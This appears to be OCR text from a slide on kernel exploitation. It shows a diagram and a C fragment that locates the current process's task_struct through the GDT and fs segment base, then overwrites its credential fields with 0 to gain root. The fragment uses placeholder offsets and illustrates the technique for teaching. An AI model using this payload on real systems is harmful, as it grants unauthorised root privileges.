 GDT task_struct cred
…
fs
…
…
.cred
…
.uid = 0
.gid = 0
.euid= 0
.egid= 0
gdt_base = get_gdt_base();
descriptor = *(uint64_t*)(gdt_base+KERNEL_SEG);
fs_base=((descriptor&0xff00000000000000ULL)>>32)|
((descriptor&0x000000ff00000000ULL)>>16)|
((descriptor&0x00000000ffff0000ULL)>>16);
task_struct = *(uint32_t*)(fs_base+OFFSET_TASK_STRUCT);
cred = *(uint32_t*)(task_struct+OFFSET_CRED);
root = 0
*(uint32_t*)(cred+OFFSET_CRED_VAL_UID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_GID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_EUID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_EGID) = root;